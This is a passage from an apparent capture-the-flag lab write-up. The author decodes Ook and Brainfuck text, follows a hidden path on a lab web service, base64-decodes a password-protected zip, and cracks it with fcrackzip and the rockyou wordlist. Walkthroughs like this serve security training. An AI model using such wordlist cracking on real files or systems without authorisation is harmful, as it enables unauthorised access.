
I can use nvim to adjust the found text to transform it to the Ook language, or even create an oneliner. Then in the dcode page I can decipher the text, but what I get I don’t really understand what I can use it for.
nvim Ook_code.txt
#    :%s/\./Ook\/./g
#    :%s/\!/Ook\/!/g
#    :%s/?/Ook?/g

cat Ook_code.txt | sed 's/\./Ook\./g' | sed 's/\!/Ook\!/g' | sed 's/?/Ook?/g'
cat Ook_code.txt | sed 's/\./Ook\./g' | sed 's/\!/Ook\!/g' | sed 's/?/Ook?/g' | xclip -sel clip
# dcode -->     Nothing here check /asdiSIAJJ0QWE9JAS



After thinking for a while, which indicates my lack of concentration, I follow the dynamics that the box has been having and use the text found as a path in the web service on port 9999, I find another text that seems to be encoded in Base64, but if I try to decode it is not a readable text, it may be a file or a script. If I save the decoded text as a file and then use file, it tells me that it is a zip file, now I can use 7z to see its content but I can’t unzip it because I need a password.
# http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/

echo "UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBu
C6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve E
MrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFB
LAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG AAAAAAEA
AQBPAAAAAwEAAAAA" | tr -d ' ' | base64 -d; echo
#          :(     ???

echo "UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBu
C6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve E
MrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFB
LAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG AAAAAAEA
AQBPAAAAAwEAAAAA" | tr -d ' ' | base64 -d > data

7z l data
7z x data
# :(




Now I can try a brute force attack with fcrackzip (with man I can see what parameters are needed) to decompress the file, it doesn’t take long and I can get the index.php file that has a hexadecimal text that I decode with xxd. But now I find myself again with a text that again seems to be encoded in Base64, after several attempts and errors I manage to obtain a text that looks very similar to the Brainfuck language (my suspicions are due to the fact that I found it in several CTFs). Now I can use dcode and decode it, I find what seems to be a password.
fcrackzip -b -D -u -p /usr/share/wordlists/rockyou.txt data
unzip data
cat index.php
#       hexadecimal format!!

cat index.php | xxd -ps -r
cat index.php | xxd -ps -r | xargs
# :( ??

cat index.php | xxd -ps -r > hex_data
cat hex_data | xargs
# :( ??

cat index.php | xxd -ps -r | xclip -sel clip
echo "KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr

KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg

K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t

LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==

" | xargs

echo "KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr

KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg

K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t

LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==

" | xargs | tr -d ' ' | base64 -d; echo
#          Brainfuck!!

